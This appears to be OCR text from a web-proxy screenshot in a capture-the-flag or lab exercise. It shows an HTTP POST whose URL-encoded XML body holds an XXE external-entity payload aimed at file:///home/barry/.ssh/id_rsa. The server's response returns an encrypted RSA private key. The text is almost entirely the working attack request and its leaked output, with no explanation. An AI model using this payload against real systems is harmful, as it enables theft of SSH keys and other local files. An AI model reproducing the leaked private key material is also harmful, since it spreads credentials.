 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.179.104:8765
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.179.104:8765
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.179.104:8765/home.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=mi83j7hmook9bpd709h7sbt3t6
14 Connection: keep-alive
15
16 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%0D%0A%3C%21DOCTYPE+foo+
%5B+%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fhome%2Fbarry%2F.ssh%2Fid_rsa%22%3E+
%5D%3E%0D%0A%3Croot%3E%0D%0A%3Cname%3Emiku%3C%2Fname%3E%0D%0A%3Cauthor%3E%26
xxe%3B%3C%2Fauthor%3E%0D%0A%0D%0A%3C%2Froot%3E
Response
Pretty Raw Hex Render
\n
</h3>
<p>
Name: miku
</p>
<p>
Author : -----BEGIN RSA PRIVATE KEY-----
51 Proc-Type: 4,ENCRYPTED
52 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
53
54 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
55 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
56 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
57 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
58 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
59 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
60 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
61 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
62 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
63 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
64 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
65 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
66 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
67 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
68 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
69 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
70 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
71 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
72 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
73 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF